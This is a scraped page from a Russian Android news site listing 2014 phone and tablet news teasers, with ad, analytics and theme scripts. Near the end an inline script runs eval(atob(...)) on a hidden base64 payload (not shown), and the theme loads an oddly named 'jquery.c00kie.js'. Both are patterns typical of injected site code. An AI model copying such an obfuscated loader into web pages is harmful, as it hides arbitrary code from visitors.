<i class="fa fa-calendar"></i>30.05.2014	</a>
</div>
<p>Казалось бы, до официального выхода главного флагмана LG G3 корейской компании LG осталось не так и много, и уже скоро, пользователи смогут собственноручно пользоваться этим новым смартфоном. Однако, по-видимому, производитель готовит нам несколько сюрпризов, ряд из которых может вовсе нас</p>
<a href="https://androidphones.ru/lg-g3-mozhet-razocharovat.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-4160 post type-post status-publish format-standard has-post-thumbnail hentry category-tablets-news tag-galaxy-tab-s tag-samsung item image-small">
<div class="item-header">
<a href="https://androidphones.ru/xarakteristiki-samsung-galaxy-tab-s.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/05/Samsung-Galaxy-Tab-S-8.4-benchmark-specs-confirmation-349x218_c.jpg" alt="Подтвердились характеристики для Samsung Galaxy Tab S"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/xarakteristiki-samsung-galaxy-tab-s.html">Подтвердились характеристики для Samsung Galaxy Tab S</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2014/05">
<i class="fa fa-calendar"></i>30.05.2014	</a>
</div>
<p>Ранее в этом месяце мы сообщали читателям о новых планшетах Samsung Galaxy Tab S, которые будут доступны в двух размерах, 8,4 и 10,5 дюйма . Мы также дали неофициальные характеристики для устройства и теперь в Samsung Galaxy Tab S 8.4 спецификации</p>
<a href="https://androidphones.ru/xarakteristiki-samsung-galaxy-tab-s.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-4143 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-motorola tag-motorola-moto item image-small">
<div class="item-header">
<a href="https://androidphones.ru/motorola-moto-x-s-64-gb.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/05/moto_x_units-349x218_c.jpg" alt="Motorola Moto X с 64 Гб внутренней памяти"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/motorola-moto-x-s-64-gb.html">Motorola Moto X с 64 Гб внутренней памяти</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2014/05">
<i class="fa fa-calendar"></i>30.05.2014	</a>
</div>
<p>Смартфон Moto X был чрезвычайно популярен с момента его выхода в прошлом году и когда он поступил в продажу, то был доступен в версиях 16 или 32 Гб. Одним из недостатков смартфона являлось то, что здесь нет расширяемой памяти через</p>
<a href="https://androidphones.ru/motorola-moto-x-s-64-gb.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-4138 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-lg tag-lg-g3 item image-small">
<div class="item-header">
<a href="https://androidphones.ru/besprovodnoe-zaryadnoe-ustrojstvo.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/05/LG-G3-dummy-and-wireless-charger-emerge-349x218_c.jpg" alt="LG G3: беспроводное зарядное устройство"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/besprovodnoe-zaryadnoe-ustrojstvo.html">LG G3: беспроводное зарядное устройство</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2014/05">
<i class="fa fa-calendar"></i>29.05.2014	</a>
</div>
<p>Вокруг смартфона LG G3 накопилось уже изрядное количество утечек , и даже не смотря на то, что устройство появиться на будущей неделе, новая информация продолжает поступать. Сегодня информация коснулась беспроводного зарядного устройства к смартфону, однако, на представленных фотографиях можно увидеть</p>
<a href="https://androidphones.ru/besprovodnoe-zaryadnoe-ustrojstvo.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-4131 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-htc tag-htc-one item image-small">
<div class="item-header">
<a href="https://androidphones.ru/htc-one-mini-2-data-vyxoda.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/05/HTC-One-Mini-2-released-date-prospect-for-UK-349x218_c.jpg" alt="HTC One Mini 2: дата выхода"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/htc-one-mini-2-data-vyxoda.html">HTC One Mini 2: дата выхода</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2014/05">
<i class="fa fa-calendar"></i>26.05.2014	</a>
</div>
<p>HTC One Mini 2 недавно был официально объявлен, и в этом году, устройство является уменьшенной версией нового HTC One M8. На презентации мы узнали, что телефон появиться в продаже только летом, однако более никакой официальной информации по данному поводу не</p>
<a href="https://androidphones.ru/htc-one-mini-2-data-vyxoda.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<!--
<div style="float: left; margin: 10px;">
</div>
-->
<!--noindex-->
<div id="after_ask_helpful" style="text-align: center; margin: 0px 0px 25px 0px;">
<div class="ads_netbroad">
<!-- i-an_category_bottom_netbroad -->
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5743858275"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="ads_instead_netbroad">
<!-- i-a_after_art_instead_netbroad -->
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4280250679"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<!--/noindex-->
<div class="pagination">
<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://androidphones.ru/author/androidum/page/2'>2</a>
<a class='page-numbers' href='https://androidphones.ru/author/androidum/page/3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://androidphones.ru/author/androidum/page/28'>28</a>
<a class="next page-numbers" href="https://androidphones.ru/author/androidum/page/2"><i class="fa fa-caret-right"></i></a>	</div>
</div>
<!-- END .strict-block -->
</div>	<!-- END .content-main -->
</div>
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="right">
<div class="widget-1 first widget">
<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">
<img src="https://androidphones.ru/wp-content/uploads/2023/05/10-120x90_c.jpg" alt="Реалистичность мобильных игр вышла на новый уровень"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">Реалистичность мобильных игр вышла на новый уровень</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2023/05"><i class="fa fa-clock-o"></i>Май 25</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/12/10-120x90_c.jpg" alt="Выбираем мобильный телефон для пожилых: лучшие модели"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">Выбираем мобильный телефон для пожилых: лучшие модели</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/12"><i class="fa fa-clock-o"></i>Декабрь 21</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/1-120x90_c.jpg" alt="Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 28</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/10-120x90_c.jpg" alt="Оставит ли Apple в Китае свои предприятия по производству iPhone?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">Оставит ли Apple в Китае свои предприятия по производству iPhone?</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 4</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/09/1-120x90_c.jpg" alt="Система шумоподавление в наушниках: как работает и не вредно ли"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/09"><i class="fa fa-clock-o"></i>Сентябрь 10</a>
</div>
</div>
<!-- END .item -->
</div>
</div>
</div>
<div class="widget-2 last widget">	<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/09/kak-skachat-knigu-besplatno-na-telefon-android-androidphones.ru-00-120x90_c.jpg" alt="Как скачать книгу бесплатно на телефон андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">Как скачать книгу бесплатно на телефон андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2013/11/11-120x90_c.png" alt="Как настроить и как включить 3G на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">Как настроить и как включить 3G на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2016/10/kak-iz-telefona-sdelat-veb-kameru-android-i-androidym.ru-00-120x90_c.jpg" alt="Как из телефона сделать веб камеру Android?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">Как из телефона сделать веб камеру Android?</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory-androidphones.ru-02-120x90_c.jpg" alt="Как запустить iOS приложения на Android? Лучшие эмуляторы"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">Как запустить iOS приложения на Android? Лучшие эмуляторы</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/windows-xp-na-android-120x90_c.png" alt="Как установить Виндовс на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">Как установить Виндовс на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
</div>
</div>
<!-- END #sidebar -->
</aside>
</div>
<!-- BEGIN .content -->
</section>
<!-- BEGIN .footer -->
<footer class="footer">
<!-- BEGIN .footer-blocks -->
<div class="footer-blocks">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="widget-1 first widget"><h3>Поиск</h3>
<form method="get" action="https://androidphones.ru" name="searchform">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" placeholder="Искать тут" class="search" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
<!-- END .searchform -->
</form>
</div>
<div class="clear-float"></div>
<!-- END .wrapper -->
</div>
<!-- END .footer-blocks -->
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .footer-much -->
<div class="footer-much">
<ul class="right ot-menu-add" rel="Меню в подвале"><li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a rel="nofollow" href="//androidphones.ru/rss">RSS канал</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a rel="nofollow" href="https://androidphones.ru/reklama">Реклама на сайте</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a rel="nofollow" href="https://androidphones.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a rel="nofollow" href="https://androidphones.ru/about">О нас</a></li>
</ul>	© 2014 <b>i-Androidym</b>. Все права защищены <br/>Дизайн i-Androidym
<!-- END .footer-much -->
</div>
<!-- END .wrapper -->
</div>
<!--noindex--><!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="11"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank "+"rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<script type="text/psajs" data-pagespeed-orig-index="12">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30147853-7', 'auto');
  ga('send', 'pageview');

</script>
<!--/noindex-->
<!-- END .footer -->
</footer>
<!-- END .boxed -->
</div>
<div class="lightbox">
<div class="lightcontent-loading">
<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Закрыть окно</a>
<div class="loading-box">
<h3>Загрузка, пожалуйста подождите!</h3>
<span>Это может занять 1-2 секунды.</span>
<span class="loading-image"><img src="https://androidphones.ru/wp-content/themes/quadrum-theme/images/loading.gif" title="Загрузка" alt="Загрузка"/></span>
</div>
</div>
<div class="lightcontent"></div>
</div>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="13">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/wp-polls/polls-js.js' type="text/psajs" data-pagespeed-orig-index="14"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/admin/jquery.c00kie.js' type="text/psajs" data-pagespeed-orig-index="15"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.floating_popup.1.3.min.js' type="text/psajs" data-pagespeed-orig-index="16"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.php' type="text/psajs" data-pagespeed-orig-index="17"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/theme-scripts.min.js' type="text/psajs" data-pagespeed-orig-index="18"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/lightbox.min.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.swipe.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot-menu.js' type="text/psajs" data-pagespeed-orig-index="22"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/quadrum.js' type="text/psajs" data-pagespeed-orig-index="23"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot_gallery.min.js' type="text/psajs" data-pagespeed-orig-index="24"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.min.js' type="text/psajs" data-pagespeed-orig-index="25"></script>
<!-- Generated in 1,464 seconds. Made 142 queries to database and 0 cached queries. Memory used - 17.7MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<!-- END body -->
<script data-pagespeed-orig-type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8" type="text/psajs" data-pagespeed-orig-index="26"></script>
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="27">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hVEQ1MHodAAcaizOSqBqbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967186756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>